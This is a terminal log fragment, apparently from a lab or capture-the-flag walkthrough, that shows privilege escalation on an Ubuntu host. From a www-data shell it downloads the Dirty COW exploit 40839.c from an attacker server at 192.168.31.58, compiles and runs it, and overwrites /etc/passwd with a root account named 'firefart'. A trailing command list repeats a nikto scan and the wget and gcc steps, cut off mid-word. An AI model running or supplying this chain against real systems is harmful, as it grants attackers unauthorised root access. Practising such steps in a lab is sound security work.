 www-data@ubuntu:/tmp$ wget http://192.168.31.58:8000/40839.c
wget http://192.168.31.58:8000/40839.c
--2024-07-13 14:40:58--  http://192.168.31.58:8000/40839.c
Connecting to 192.168.31.58:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `40839.c'
100%[======================================>] 4,814       --.-K/s   in 0s
2024-07-13 14:40:58 (508 MB/s) - `40839.c' saved [4814/4814]
www-data@ubuntu:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ chmod +x dirty
chmod +x dirty
www-data@ubuntu:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fdbfa502000
2
3 nikto -h http://192.168.31.68
4
5 /cgi-bin/test.sh
6
7 wget http://192.168.31.58:8000/40
8
9 gcc -pthread 40839.c -o dirty -lc